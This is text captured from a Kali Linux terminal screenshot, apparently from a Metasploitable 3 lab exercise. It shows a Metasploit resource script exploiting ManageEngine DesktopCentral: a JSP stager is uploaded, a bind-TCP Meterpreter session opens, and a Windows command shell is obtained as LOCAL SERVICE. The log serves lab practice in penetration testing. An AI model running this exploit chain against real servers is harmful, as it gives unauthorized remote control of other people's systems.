 Applications Places Terminal Thu 10:39 1
root@kali: ~/Documents/10.0.2.4 meta3
File Edit View Search Terminal Help
resource (connectionID.rc)> set RHOST 10.0.2.7
RHOST => 10.0.2.7
resource (connectionID.rc)> set PAYLOAD windows/x64/meterpreter/bind_tcp
PAYLOAD => windows/x64/meterpreter/bind_tcp
resource (connectionID.rc)> exploit
[*] Creating JSP stager
[*] Uploading JSP stager gqqfk.jsp...
[*] Executing stager...
[*] Started bind TCP handler against 10.0.2.7:4444
[*] Sending stage (206403 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.8:35065 -> 10.0.2.7:4444) at 2023-01-19
 10:38:16 -0500
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/g
qqfk.jsp' on the target
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > shell
Process 5400 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>